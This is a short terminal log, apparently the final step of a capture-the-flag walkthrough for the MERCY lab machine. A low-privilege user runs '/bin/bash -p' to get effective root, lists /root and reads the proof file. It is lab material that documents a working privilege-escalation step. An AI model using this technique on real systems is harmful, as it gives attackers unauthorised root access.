 $ /bin/bash -p
/bin/bash -p
bash-4.3# id
id
uid=1003(fluffy) gid=1003(fluffy) euid=0(root) egid=0(root) groups=0(root),1003(fluffy)
bash-4.3# cd /root
cd /root
bash-4.3# ls -al
ls -al
total 56
drwx------  3 root root  4096 Sep  1  2018 .
drwxr-xr-x 21 root root  4096 Aug 27  2018 ..
drwx------  2 root root  4096 Aug 24  2018 .aptitude
----------  1 root root  1274 Sep  1  2018 author-secret.txt
-rw-------  1 root root   204 Nov 20  2018 .bash_history
-rw-r--r--  1 root root  3106 Feb 20  2014 .bashrc
-rw-r--r--  1 qiu  qiu  17543 Mar  3 23:55 config
-rw-r--r--  1 root root   140 Feb 20  2014 .profile
----------  1 root root    38 Aug 25  2018 proof.txt
-rw-r--r--  1 root root    66 Aug 26  2018 .selected_editor
bash-4.3# cat proof.txt
cat proof.txt
Congratulations on rooting MERCY. :-)
bash-4.3#